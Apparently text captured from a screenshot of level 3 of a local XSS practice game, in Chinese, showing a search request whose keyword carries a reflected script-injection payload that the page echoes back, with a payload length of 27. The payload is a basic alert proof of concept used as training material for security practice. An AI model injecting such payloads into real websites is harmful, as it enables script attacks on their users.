 127.0.0.1/xssgame/level3.php?keyword="><script>alert%281%29<%2Fscript>&submit=搜索
欢迎来到level3
没有找到和"><script>alert(1)</script>相关的结果.
"><script>alert(1)</script> 搜索
Level(3)®
payload的长度:27